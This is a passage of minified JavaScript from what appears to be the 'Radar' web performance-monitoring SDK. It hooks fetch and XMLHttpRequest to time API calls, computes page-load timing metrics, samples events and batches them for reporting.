s.send&&(a=s.send,s.send=function(){var t=[].slice.call(arguments);return"function"==typeof e&&(this._radarRequest._config=t[0],e(this._radarRequest)),a.apply(this,t)}),s},["DONE","HEADERS_RECEIVED","LOADING","OPENED","UNSENT"].forEach((function(e){window.XMLHttpRequest[e]=n[e]})),window.XMLHttpRequest.prototype=n.prototype,function(){n&&(window.XMLHttpRequest=n)}):(h("118"),!1)}var G=[],B=["application/json","text/html","text/plain"];function V(e){for(var t=this,n=[],r=1;r<arguments.length;r++)n[r-1]=arguments[r];var c=G.reduce((function(e,t){return[t].concat(e)}),[]),u="string"==typeof n[0]?new Request(n[0],n[1]):n[0],l=(u.id=M(),c.forEach((function(e){e=e.request,u=e(u)||u})),u.clone()),d=e.apply(void 0,s([],a(n),!1)),p=null,f=null,h=!1;return d.then((function(e){var t,n=null==(t=e.headers)?void 0:t.get("content-type");return n&&B.some((function(e){return-1<n.indexOf(e)}))?(h=!0,t=e.clone(),p=t.clone(),t.clone().text()):(p=e,"[object Object]")})).then((function(e){return o(t,void 0,void 0,(function(){return i(this,(function(t){switch(t.label){case 0:f=e,t.label=1;case 1:return t.trys.push([1,3,,4]),[4,l.text()];case 2:return[2,t.sent()];case 3:return t.sent(),[2,"Radar: Request.text()失败"];case 4:return[2]}}))}))})).then((function(e){u._config=e;var t=null;return h?(t=p.clone()).data=f:t=p,c.forEach((function(e){(e=e.response)&&(t=e(t,u)||t)})),p}),(function(e){throw c.forEach((function(t){(t=t.responseError)&&(e=t(e,u)||e)})),e}))}function K(){var e=[];function t(t){-1!==(t=e.indexOf(t))&&e.splice(t,1)}function n(n){return e.push(n),t.bind(void 0,n)}return{on:n,off:t,once:function(e){var t=n((function(n){e(n),t()}));return t},emit:function(t){e.forEach((function(e){return e(t)}))}}}function W(e){return(e=new RegExp("(?:^|; ?)".concat(e,"=(1|0)(;|$)")).exec(document.cookie))&&e[1]}var F=["radar_init","h5_load","fmp","main_api","h5_custom_metric"];var H={load:function(e){var t=e.dimension,n=e.value;if(e=t.event_name,F.indexOf(e)<0)return!1;if(!A(n))return!1;switch(e){case"fmp":var r=n.fmp_time;return!(!n.fmp||!r);case"h5_load":return r=n.total,!(!n.load_event_time||!r);case"h5_custom_metric":return r=n.custom_metric_timestamp,!(!t.custom_metric_name||!r)}return!0},api:function(e){var t=e.dimension,n=(e=e.value,t.custom_failed),r=t.api,o=t.status,i=t.res_type,a=t.protocol,s=(t=t.cached,e.duration),c=e.size;return"boolean"==typeof(void 0!==n&&n)&&"string"==typeof(void 0===r?"":r)&&"number"==typeof(void 0===o?0:o)&&"string"==typeof(void 0===i?"":i)&&"string"==typeof(void 0===a?"":a)&&"boolean"==typeof(void 0!==t&&t)&&"number"==typeof(void 0===s?0:s)&&"number"==typeof(void 0===c?0:c)&&A(e)},resource:function(e){var t=e.dimension,n=(e=e.value,t.failed);if("boolean"!=typeof n)return!1;if(n){var r=t.res_path;if("string"!=typeof t.file||"string"!=typeof r)return!1}return!!n||"string"==typeof t.file&&A(e)},error:function(e){var t=(e=e.dimension).error_type;if([e.error_cons_type,t,e.msg].some((function(e){return null==e})))return!1;t=e.col;var n,r=e.line;return e.sample_rate,e.event_client_timestamp,e=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n}(e,["col","line","sample_rate","event_client_timestamp"]),!(t&&"number"!=typeof t||r&&"number"!=typeof r)&&"object"==typeof(n=e)&&Object.keys(n).every((function(e){return void 0===n[e]||"string"==typeof n[e]}))},event:function(e){var t=e.value;return e=e.dimension.name,!(void 0!==t&&!A(t)||!e)},blood:function(e){var t=!0;if((e=e.dimension.data)instanceof Array){if(0===e.length)return!1;e.forEach((function(e){"string"!=typeof e.com&&(t=!1)}))}return t}};function J(e,t){var n;return null!=(n=null==m?void 0:m[_])&&n[e],null!=(n=null==m?void 0:m[_])&&n.isRuning?m[_][e]:void 0===t?null:t}function q(e,t){try{m[_][e]=t}catch(e){h("1000")}}function Y(e){return JSON.parse(JSON.stringify(e))}function z(e){try{var t;if(window&&window.localStorage&&"undefined"!=typeof Storage&&window.localStorage instanceof Storage)return function(e,t){try{if(window&&window.localStorage)return window.localStorage.setItem(e,JSON.stringify(t)),!0}catch(e){return!1}}(e,(t=1e8<(t=Number(function(e){try{if(window&&window.localStorage){var t=window.localStorage.getItem(e);if(t)try{return JSON.parse(t)}catch(e){return t}}}catch(e){return null}return null}(e))||0)+1?0:t)+1),t}catch(e){}}function Q(e){var t,n,r={};e=e.split("&");try{for(var o=function(e){var t="function"==typeof Symbol&&Symbol.iterator,n=t&&e[t],r=0;if(n)return n.call(e);if(e&&"number"==typeof e.length)return{next:function(){return{value:(e=e&&r>=e.length?void 0:e)&&e[r++],done:!e}}};throw new TypeError(t?"Object is not iterable.":"Symbol.iterator is not defined.")}(e),i=o.next();!i.done;i=o.next()){var s=a(i.value.split("="),2),c=s[0],u=s[1];c in r?r[c]instanceof Array?r[c].push(u):r[c]=[r[c],u]:r[c]=u}}catch(e){t={error:e}}finally{try{i&&!i.done&&(n=o.return)&&n.call(o)}finally{if(t)throw t.error}}return r}function X(e){throw new Error("radar error "+e)}var $=function(){return($=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};function Z(e,t){var n="function"==typeof Symbol&&e[Symbol.iterator];if(!n)return e;var r,o,i=n.call(e),a=[];try{for(;(void 0===t||0<t--)&&!(r=i.next()).done;)a.push(r.value)}catch(e){o={error:e}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return a}function ee(e,t,n){if(n||2===arguments.length)for(var r,o=0,i=t.length;o<i;o++)!r&&o in t||((r=r||Array.prototype.slice.call(t,0,o))[o]=t[o]);return e.concat(r||Array.prototype.slice.call(t))}var te=["c_dimension1","c_dimension2","c_dimension3","release_tag","product_version","sub_app"],ne=function(){function e(e){var t,n=this,r=(this.queueConfig={wait:1e3,maxBatchLength:200},this.logQueue=[],this.preStoredLogQueue=[],this.batchTimer=0,this.eventName="onpagehide"in window?"pagehide":"beforeunload",this.customDimension={},this.runtimeIdMap={},this.randomSampling=Math.random(),this.commonDimension={},this.isInYoda=!1,this.sampleData={isHit:!0,core:1},this.ignoreList=["https://web-trace.ksapisrv.com/ktrace/collect"],this.broadcastSample=K(),this.didRate=void 0,this.collect=function(e,t,r){var o=Y({key:e,dimension:t=void 0===t?{}:t,value:r=void 0===r?{}:r});if(!n.sampleData||!1!==n.sampleData.isHit){if(!function(e){return e?Object.keys(c).map((function(e){return c[e]})).indexOf(e.key)<0?(h("117"),!1):H[e.key](e):(h("116"),!1)}(o))return h("107","key: ".concat(o.key)),void n.collect(c.EVENT,{sample_rate:t.sample_rate,message:"radar上报日志类型错误",name:"radar_log_error",extra_info:JSON.stringify(o)},{});Object.keys(o.value).forEach((function(e){o.value[e]=o.value[e].toString()})),n.decorateLog(o);var i=n.getCommonData(),u=i.app_version_name;if(delete i.app_version_name,(e=new v((function(e,t){e.dimension.app_version_name=u,e.dimension.did_rate=n.didRate;var r=(null==(r=null==e?void 0:e.dimension)?void 0:r.event_client_timestamp)||Date.now(),o=(null==(o=null==e?void 0:e.dimension)?void 0:o.radar_session_id)||n.radarSessionId;return $($($({},e),i),{event_client_timestamp:r,event_trigger_source:"H5",radar_session_id:o})}))).use((function(e,t){return e.key&&"load"===e.key&&(e.dimension=$($({},e.dimension),{load_device_increase_id:z("LOAD_DEVICE_INCREASE_ID"),load_session_increase_id:n.genSessionIncreaseId("LOAD_SESSION_INCREASE_ID")})),e.key&&"load"!==e.key&&(e.dimension=$($({},e.dimension),{other_device_increase_id:z("OTHER_DEVICE_INCREASE_ID"),other_session_increase_id:n.genSessionIncreaseId("OTHER_SESSION_INCREASE_ID")})),t()})),(o=e.invoke(o))instanceof Error)throw o;try{window.dispatchEvent(new CustomEvent("get-radar-next-data",{detail:{kv:Y(o)}}))}catch(e){}if(delete o.dimension.broadcast_info,n.weblog?n.logQueue.push(o):(o.base_href=location.href,n.preStoredLogQueue.push(o)),function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];1==+Q(location.search.slice(1)).debug&&f.apply(void 0,s(["[radar] ".concat(e,": ")],a(t),!1))}("radarLogNext",JSON.parse(JSON.stringify(o))),n.logQueue.length>n.queueConfig.maxBatchLength-1)return n.flush(),clearTimeout(n.batchTimer),void(n.batchTimer=0);n.batchTimer||(n.batchTimer=window.setTimeout((function(){n.flush(),clearTimeout(n.batchTimer),n.batchTimer=0}),n.queueConfig.wait))}},this.flush=function(){var e;n.logQueue.length<=0||(e=null,(e=n.config.httpReportFirst?e:n.reportByBridge())&&!n.config.httpReportFirst||n.reportByHttp(),n.logQueue=[])},"object"==typeof e&&null!==e||X("108"),"string"!=typeof e.projectId&&X("109"),J("radarSessionId"));this.radarSessionId=null!=r?r:"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(e){var t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)})),this.config=e,this.sampling="number"==typeof(t=null!=(r=this.config.sampling)?r:1)&&0<=t&&t<=1?t:(h("110"),1),this.bindWeblogger(e.weblogger),null!=(r=this.config)&&r.ignoreList&&Array.isArray(null==(e=this.config)?void 0:e.ignoreList)&&(this.ignoreList=this.ignoreList.concat(this.config.ignoreList.map((function(e){return e.replace(/^(https?:)?\/\//,"")})))),this.queueConfig=$($({},this.queueConfig),null!=(r=this.config)&&r.queueConfig?this.config.queueConfig:{}),null!=(e=this.config)&&e.customDimensions&&this.setDimensions(null==(r=this.config)?void 0:r.customDimensions),R(window,this.eventName,this.flush),"undefined"!=typeof window&&window.yodaCollectErrorDataDestroy&&window.yodaCollectErrorDataDestroy()}return e.prototype.genSessionIncreaseId=function(e){return this.runtimeIdMap[e]||(this.runtimeIdMap[e]=0),this.runtimeIdMap[e]++},e.prototype.bindWeblogger=function(e){var t,n=this;if(null!=e&&"object"!=typeof e)X("106");else{if(this.weblog)return void f("122");this.weblog=e,this.updateUrlPackage(),void 0!==(null==(t=null==e?void 0:e.logger)?void 0:t.radarUrl)&&this.ignoreList.push(null==(t=null==e?void 0:e.logger)?void 0:t.radarUrl),void 0!==(null==(t=null==e?void 0:e.logger)?void 0:t.url)&&this.ignoreList.push(null==(t=null==e?void 0:e.logger)?void 0:t.url),this.isInYoda=!(null==(t=null==(e=this.weblog)?void 0:e.Utils)||!t.yoda),this.getSampleData()}0<this.preStoredLogQueue.length&&(this.preStoredLogQueue.forEach((function(e){if(void 0!==(t=n.sampleData["load"===e.key?"core":e.key])&&(e.dimension.sample_rate=t),"load"===e.key?n.sampleData.core:e.dimension.sample_rate*n.sampleData.core>=n.randomSampling){var t=n.getCommonData(),r=(e.dimension.app_version_name=t.app_version_name,e.h5_extra_attr=JSON.stringify($($({},null==(t=n.weblog.commonPackage)?void 0:t.getH5ExtraAttr()),JSON.parse(e.h5_extra_attr))),function(e){if(-1===(n=(e=void 0===e?location.href:e).lastIndexOf("?")))return{page:e};var t=e.slice(0,n),n=e.slice(n+1);return{url:e,page:t,params:Q(n)}}(e.base_href)),o=null==(t=n.weblog.logConfig)?void 0:t.urlMap;t={};if("function"==typeof o)try{var i=o(r);"string"==typeof i?t={page:i}:"object"==typeof i&&(t={page:i.page,params:i.params})}catch(e){}else if("object"==typeof o){var a,s="";for(a in o)if(-1<(r.page||r.url||"").indexOf(a)){s=o[a];break}s&&(t={page:s})}e.url_package={page:t&&t.page||r.page},i=n.referUrlPackage&&n.referUrlPackage.toJSON(),e.refer_url_package=i,delete e.base_href,n.logQueue.push(e)}})),this.preStoredLogQueue=[],this.flush())},e.prototype.getSampleData=function(){var e,t,n=this;this.isInYoda?(this.sampleData={isHit:!0,core:this.sampling,api:1,resource:.1,error:1,event:1},t=window.updateYodaSampleRateWithParams,window.updateYodaSampleRateWithParams=function(e){p("104",e),n.updateYodaSampleRate(e),n.broadcastSample.emit(n.sampleData),t&&t(e)},window.__yodaCommonDataObject__&&window.__yodaCommonDataObject__.sampleData?(this.updateYodaSampleRate(window.__yodaCommonDataObject__.sampleData),this.collect(c.EVENT,{name:"客户端采样率注入成功",event_type:"radar_sample_inject_success"},{})):"function"==typeof(null==(e=null==(e=null==(e=this.weblog)?void 0:e.Utils)?void 0:e.yoda)?void 0:e.getWebviewLoadPerf)&&null!=(e=this.weblog)&&e.Utils.yoda.getWebviewLoadPerf().then((function(e){null!=e&&e.sampleData&&n.updateYodaSampleRate(e.sampleData)}))):this.sampleData={isHit:this.samplingControl(this.sampling),core:this.sampling}},e.prototype.updateYodaSampleRate=function(e){var t=this,n=null;try{var r=e;n="string"==typeof r?JSON.parse(r):r}catch(e){return void p("error: ",e)}n&&Object.keys(n).forEach((function(e){"load"===e?t.sampleData.core=n[e]:"did_rate"===e?t.didRate=n[e]:t.sampleData[e]=n[e]}))},e.prototype.updateUrlPackage=function(){var e;null!=(e=this.weblog)&&e.currentUrlPackage&&(this.currentUrlPackage=this.weblog.currentUrlPackage,this.referUrlPackage=this.weblog.referUrlPackage)},e.prototype.setDimensions=function(e){var t=this,n=Object.keys(e);n.some((function(e){return-1===te.indexOf(e)}))&&h("113","".concat(n.join("、"))),n.forEach((function(n){null==e[n]?delete t.customDimension[n]:t.customDimension[n]=e[n]}))},e.prototype.setCommonDimension=function(e,t,n){this.commonDimension[e]=(n=void 0===n||n)||null==(n=this.commonDimension[e])?t:n},e.prototype.decorateLog=function(e){this.currentUrlPackage||this.updateUrlPackage(),0<Object.keys(this.customDimension).length&&Object.assign(e.dimension,this.customDimension),0<Object.keys(this.commonDimension).length&&Object.assign(e.dimension,this.commonDimension),this.currentUrlPackage&&this.currentUrlPackage.page!==(null==(e=null==(e=this.weblog)?void 0:e.currentUrlPackage)?void 0:e.page)&&(this.flush(),this.updateUrlPackage())},e.prototype.samplingControl=function(e){return null!==e&&"number"==typeof e&&this.randomSampling<e},e.prototype.getCommonData=function(){var e,t=null==(t=null==(t=null==(t=this.weblog)?void 0:t.commonPackage)?void 0:t.app_package)?void 0:t.version_name;t={h5_extra_attr:JSON.stringify($($({},null==(e=null==(e=this.weblog)?void 0:e.commonPackage)?void 0:e.getH5ExtraAttr()),{app_version_name:t,url:location.href,hash:location.hash,online:null===navigator||void 0===navigator?void 0:navigator.onLine,downlink:null==(e=null===navigator||void 0===navigator?void 0:navigator.connection)?void 0:e.downlink,rtt:null==(e=null===navigator||void 0===navigator?void 0:navigator.connection)?void 0:e.rtt})),url_package:this.currentUrlPackage&&this.currentUrlPackage.toJSON(),refer_url_package:this.referUrlPackage&&this.referUrlPackage.toJSON(),app_version_name:t,project_id:null==(e=this.config)?void 0:e.projectId};return"1"===W("radar_report_test")&&(t.is_report_test=!0),t},e.prototype.reportByHttp=function(){var e=this.getCommonData(),t=(e={project_id:this.config.projectId,radar_session_id:this.radarSessionId,h5_extra_attr:e.h5_extra_attr},this.logQueue.filter((function(e){return"load"===e.key}))),n=this.logQueue.filter((function(e){return"load"!==e.key}));Array.isArray(t)&&t.length&&this.collectLog(e,t,"radarSDK"),Array.isArray(n)&&n.length&&this.collectLog(e,n,"radarSDKSupplement")},e.prototype.collectLog=function(e,t,n){var r;"function"!=typeof(null==(r=this.weblog)?void 0:r.collect)&&"function"!=typeof(null==(r=this.weblog)?void 0:r.sendByHttp)?h("114"):(this.weblog.sendByHttp||this.weblog.collect).call(this.weblog,"RADAR",{name:"radar_log",params:$($({},e),{data:ee([],Z(t),!1)}),serviceName:n})},e.prototype.reportByBridge=function(){var e=null==(n=null==(n=this.weblog)?void 0:n.Utils)?void 0:n.yoda;if(!e)return!1;var t,n=this.logQueue.filter((function(e){return"load"===e.key})),r=this.logQueue.filter((function(e){return"load"!==e.key}));try{return n.forEach((function(t){"function"==typeof(null==(t=e.sendSummarizedLog({key:"h5_load",data:t}))?void 0:t.catch)&&t.catch((function(e){h("123",e)}))})),r.length&&"function"==typeof(null==(t=e.sendRadarLog({data:r}))?void 0:t.catch)&&t.catch((function(e){h("124",e)})),!0}catch(t){return!1}},e}(),re=function(e,t){return(re=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},oe=function(){return(oe=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};function ie(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n}var ae={redirect:{end:"redirectEnd",start:"redirectStart"},dns:{end:"domainLookupEnd",start:"domainLookupStart"},dns_start:{end:"domainLookupEnd",start:"navigationStart"},tcp:{end:"connectEnd",start:"connectStart"},tcp_start:{end:"connectEnd",start:"navigationStart"},redirect_count:{custom:function(e,t){return t.redirectCount}},ssl:{custom:function(e,t){return t.connectEnd&&t.secureConnectionStart?t.connectEnd-t.secureConnectionStart:null}},ssl_start:{custom:function(e,t){return t.secureConnectionStart&&t.navigationStart?t.secureConnectionStart-t.navigationStart:null}},ttfb:{end:"responseStart",start:"requestStart"},request_start:{end:"requestStart",start:"navigationStart"},trans:{end:"responseEnd",start:"responseStart"},dom_parse:{end:"domInteractive",start:"responseEnd"},dom_parse_start:{end:"domInteractive",start:"navigationStart"},blank:{end:"domLoading",start:"navigationStart"},fb:{end:"responseStart",start:"navigationStart"},dom_ready:{end:"domContentLoadedEventEnd",start:"navigationStart"},total:{end:"loadEventStart",start:"navigationStart"},resource:{end:"loadEventStart",start:"domInteractive"},fp:{custom:function(){if("function"!=typeof performance.getEntries)return null;var e=performance.getEntries().filter((function(e){return"first-paint"===e.name}))[0];return e?Math.ceil(e.startTime+e.duration):null}},js_cost:{custom:function(){if("function"!=typeof performance.getEntries)return null;var e=function(){var e,t="undefined"!=typeof window?window.performance:null;return t&&t.timing?"function"==typeof t.timing.toJSON?((e=t.timing.toJSON())&&!e.redirectStart&&(e.redirectStart=e.navigationStart),e):t.timing:null}(),t=performance.getEntries(),n=performance.getEntries().filter((function(e){return"navigation"===e.initiatorType}))[0];t=t.filter((function(e){return"script"===e.initiatorType}))[0],n=n?n.domComplete:e.domComplete-e.navigationStart;return t&&n?n-t.fetchStart:null}},tti:{end:"domInteractive",start:"navigationStart"},protocol:{custom:function(e,t){return t.nextHopProtocol}},dom_num:{custom:function(){return"undefined"!=typeof document&&void 0!==document.all?document.all.length:null}}},se={main_api:{end:"apiEnd",start:"apiStart",notCatchIfUndefined:!0},main_api_offset:{end:"apiStart",start:"responseEnd",notCatchIfUndefined:!0},fmp:{end:"fmp_time",start:"navigationStart",notCatchIfUndefined:!0}},ce={navigation_start_time:"navigationStart",fetch_start_time:"fetchStart",dns_start_time:"domainLookupStart",dns_end_time:"domainLookupEnd",connect_start_time:"connectStart",ssl_start_time:"secureConnectionStart",request_start_time:"requestStart",response_start_time:"responseStart",response_end_time:"responseEnd",dom_interactive_time:"domInteractive",dom_loading_time:"domLoading",dom_ready_time:"domContentLoadedEventEnd",load_event_time:"loadEventStart",connect_end_time:"connectEnd",load_event_end:"loadEventEnd",dom_complete:"domComplete",dom_content_loaded_event_start:"domContentLoadedEventStart",redirect_start:"redirectStart",redirect_end:"redirectEnd",radar_init_time:"radar_init_time",fmp_time:"fmp_time"};function ue(e,t){if(!Array.isArray(t))return-1;var n=-1;return t.forEach((function(t,r){new RegExp(t).test(e)&&(n=r)})),n}var le=function(e){function t(t){var n=this;return(n=e.call(this,{core:null==t?void 0:t.core,key:c.LOAD,version:"1.2.7",name:"RadarNavigationCollect"})||this).hasFMP=!1,n.syncMetricNum=0,n.customKeys=[],n.custom_metric={},n.optionsMainAPI=[],n.mainAPIList=[],n.radarMainApiList=[],n.mainJSList=[],n.radarMainJSList=[],n.radarTiming={radar_init_time:void 0,fmp_time:void 0,fmp:void 0,apiStart:void 0,apiEnd:void 0},n.h5Load=function(){var e=n.getPerformanceData();n.collect(oe({event_name:"h5_load"},e))},n.dealAPI=function(e){return n.cacheAndCalculateMainAPI(e),n.addMainApiResult(e),n.mainAPIList.filter((function(e){return!!e.url})).length!==n.mainAPIList.length||void 0===n.radarTiming.fmp},n.addMainJSResult=function(e){if(!n.mainJSList||0===n.mainJSList.length)return!1;var t,r,o,i,a,s,c,u,l,d,p,f,h,v,g,y=ue((e.file||"").replace(/\?.+$/,""),n.mainJSList);return-1<y&&!n.radarMainJSList[y].file&&(t=e.file,r=e.cached,o=e.size,i=e.failed,a=e.res_type,s=e.protocol,c=e.fb,u=e.dns,l=e.tcp,d=e.ssl,p=e.ttfb,f=e.trans,h=e.total,v=e.fetch_start,g=e.duration,e=e.start_time,n.radarMainJSList[y]={file:t,cached:r,size:o,failed:i,res_type:a,protocol:s,fb:c,dns:u,tcp:l,ssl:d,ttfb:p,trans:f,total:h,fetch_start:v,duration:g,start_time:e,reg:n.mainJSList[y]}),n.radarMainJSList.filter((function(e){return!!e.file})).length!==n.mainJSList.length},t.core||X("212"),"string"==typeof t.mainApi?(n.optionsMainAPI.push(t.mainApi),n.mainAPIList.push({}),n.radarMainApiList.push({})):Array.isArray(t.mainApi)&&(3<t.mainApi.length&&f("207"),n.optionsMainAPI=t.mainApi.slice(0,3),n.optionsMainAPI.forEach((function(){n.mainAPIList.push({}),n.radarMainApiList.push({})}))),"string"==typeof t.mainJs?(n.mainJSList.push(t.mainJs),n.radarMainJSList.push({})):Array.isArray(t.mainJs)&&(3<t.mainJs.length&&f("211"),n.mainJSList=t.mainJs.slice(0,3),n.mainJSList.forEach((function(){return n.radarMainJSList.push({})}))),performance.timing?n.init():(null!=(t=n.core)&&t.collect("event",{name:"radar_error",message:"performance.timing 不存在无法收集数据",category:c.LOAD}),h("208")),n}var n=t,r=e;if("function"!=typeof r&&null!==r)throw new TypeError("Class extends value "+String(r)+" is not a constructor or null");function o(){this.constructor=n}return re(n,r),n.prototype=null===r?Object.create(r):(o.prototype=r.prototype,new o),t.prototype.init=function(){this.radarTiming.radar_init_time=Date.now();var e,t=this.getPerformanceData();this.collect(oe({event_name:"radar_init"},t)),null!=(e=null==(t=this.core)?void 0:t.setCommonDimension)&&e.call(t,"happen_stage","during_fmp"),0<performance.timing.loadEventStart?this.h5Load():R(window,"load",this.h5Load)},t.prototype.customStage=function(e,t){var n,r;void 0===t&&(t={sendTimeline:!0}),this.isHit?(void 0!==e&&"string"==typeof e&&""!==e||X("206"),this.isValidTimestamp(t.timestamp,"custom_stage "+e)&&(n=t.timestamp||Date.now(),r=this.customKeys.length-this.syncMetricNum,this.customKeys.includes(e)?h("204",e):t.sendTimeline&&2<this.syncMetricNum||!t.sendTimeline&&5<r?h("205",e):n&&(this.custom_metric[e+"_time"]=n,this.customKeys.push(e),!t||!0!==t.sendTimeline&&null!=t.sendTimeline||(r=this.getPerformanceData(),this.collect(oe(oe({},r),{stack:(new Error).stack,event_name:"h5_custom_metric",custom_metric_name:e,custom_metric_timestamp:n})),this.syncMetricNum++)))):h("200")},t.prototype.isValidTimestamp=function(e,t){var n;if(void 0===t&&(t="fmp"),void 0!==e&&"number"!=typeof e)X("201");else if(void 0!==e&&e<performance.timing.navigationStart)return f("210","".concat(t)),null!=(n=this.core)&&n.collect("event",{name:"radar_error",message:"【210】".concat(t),extra_info:{timestamp:e,navigationStart:performance.timing.navigationStart}}),!1;return!0},t.prototype.fmp=function(e){var t,n;this.isHit?this.isValidTimestamp(e)&&(e=e||Date.now(),this.hasFMP?f("202"):e&&performance.timing&&(null!=(n=null==(t=this.core)?void 0:t.setCommonDimension)&&n.call(t,"happen_stage","after_fmp"),this.hasFMP=!0,this.radarTiming.fmp_time=e,performance.timing.radarFmp=e,n=this.getPerformanceData(),performance.timing.fmp=this.radarTiming.fmp=n.fmp,this.collect(oe({event_name:"fmp",stack:(new Error).stack},n)))):f("200")},t.prototype.getPerformanceData=function(){var e=oe(oe({},Y(performance.timing)),this.radarTiming),t=N(oe(oe({},ae),se),e);return Object.keys(ce).forEach((function(n){0<=e[ce[n]]&&(t[n]=e[ce[n]])})),["radar_main_js_start","lcp","cls","fid","fcp"].forEach((function(e){var n=window.__RADAR_PERFORMANCE_TIMING_&&window.__RADAR_PERFORMANCE_TIMING_[e];!n&&0!==n||(t[e]=n)})),t},t.prototype.cacheAndCalculateMainAPI=function(e){var t;void 0===this.radarTiming.fmp&&(e.before_hook_time&&(t=this.radarTiming.apiStart,this.radarTiming.apiStart=t?Math.min(t,e.before_hook_time):e.before_hook_time),e.after_hook_time&&(t=this.radarTiming.apiEnd,this.radarTiming.apiEnd=t?Math.max(t,e.after_hook_time):e.after_hook_time))},t.prototype.addMainApiResult=function(e){var t,n,r,o,i,a,s,c,u,l,d,p,f,h,v,g,y,m,_=ue((e.api||"").replace(/\?.+$/,""),this.optionsMainAPI);-1<_&&(null==(m=this.mainAPIList[_])||!m.url)&&(m=e.api,t=e.status,n=e.size,r=e.cached,o=e.method,c=e.perfTime,i=e.protocol,a=e.custom_failed,s=e.res_type,y=ie(e,["api","status","size","cached","method","perfTime","protocol","custom_failed","res_type"]),this.mainAPIList[_]=oe({url:m,status:t,size_radar:n,cached:r,method:o,perfTime:c,protocol:i,res_type:s,custom_failed:a},y),c=y.fb,u=y.dns,l=y.tcp,d=y.ssl,p=y.ttfb,f=y.trans,h=y.total,v=y.fetch_start,g=y.duration,y=y.start_time,this.radarMainApiList[_]={api:m,status:t,size:n,cached:r,method:o,protocol:i,fb:c,dns:u,tcp:l,ssl:d,ttfb:p,trans:f,total:h,fetch_start:v,duration:g,custom_failed:a,res_type:s,reg:this.optionsMainAPI[_],start_time:y},this.radarTiming.fmp_time&&e.after_hook_time&&e.after_hook_time<this.radarTiming.fmp_time&&(m=this.getPerformanceData(),this.collect(oe({event_name:"main_api"},m))))},t.prototype.destroy=function(){D(window,"load",this.h5Load),this.customStage=this.fmp=function(){f("213")}},t.prototype.collect=function(e){var t=e.protocol,n=e.event_name,r=(e.custom_metric,e.custom_metric_name),o=e.stack;e.main_api_list,e=ie(e,["protocol","event_name","custom_metric","custom_metric_name","stack","main_api_list"]),this.baseCollect({value:e,dimension:{protocol:t,event_name:n,custom_metric_name:r,custom_metric:JSON.stringify(this.custom_metric),main_api_list:this.mainAPIList,radar_main_api_list:this.radarMainApiList,radar_main_js_list:this.radarMainJSList,is_official:1,stack:o}}),null!=(e=this.core)&&e.flush()},t}(g),de=function(e,t){return(de=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},pe=function(){return(pe=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};function fe(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n}var he=P,ve={navigation_start:"startTime",redirect_start:"redirectStart",redirect_end:"redirectEnd",dns_start:"domainLookupStart",dns_end:"domainLookupEnd",connect_start:"connectStart",connect_end:"connectEnd",ssl_start:"secureConnectionStart",request_start:"requestStart",response_start:"responseStart",response_end:"responseEnd"};function ge(e,t){if(e)return"function"==typeof e.get?e.get(t):e[t.toLowerCase()]}function ye(e){var t="";if("string"==typeof e)t=e;else try{t=JSON.stringify(e)}catch(n){t=String(e)}for(var n=0,r=0;r<t.length;r++){var o=t.charCodeAt(r);n+=o<128?1:o<2048?2:o<65536?3:o<1<<21?4:o<1<<26?5:o<1<<31?6:Number.NaN}return n}function me(e){var t=(n=document.location).protocol,n=n.host;return 0===e.indexOf("//")?t+e:0===e.indexOf("/")?"".concat(t,"//").concat(n).concat(e):e}function _e(e){return e?"function"==typeof e.get?e.get("Content-Type"):e["content-type"]:null}var Se=function(e){function t(t){var n=e.call(this,{core:null==(t=void 0===t?{}:t)?void 0:t.core,sampling:null==t?void 0:t.sampling,key:c.API,version:"1.2.7",name:"RadarAPICollect"})||this;return n.ignoreList=y,n.queue=[],n.logList=[],n.perfList=[],n.broadcastApi=K(),n.initiatorTypeList=[],n.beforeHook=function(e){var t;0===(null==(t=e.url)?void 0:t.indexOf("data:"))||O(e.url,n.ignoreList)||O(e.url,(null==(t=n.core)?void 0:t.ignoreList)||[])||"js"===k(e.url)||"css"===k(e.url)||(t={api:me(e.url),method:e.method,request:e,startTime:Date.now()},n.queue.push(t))},n.afterHook=function(e,t){var r=n.queue.find((function(t){return t.request===e}));if(r){delete r.request;var o=r.startTime,i=(r=fe(r,["startTime"]),Date.now()),a=i-o,s=t.status;if("function"==typeof n.customizeRadarStatus)try{s=n.customizeRadarStatus(t)}catch(t){}var 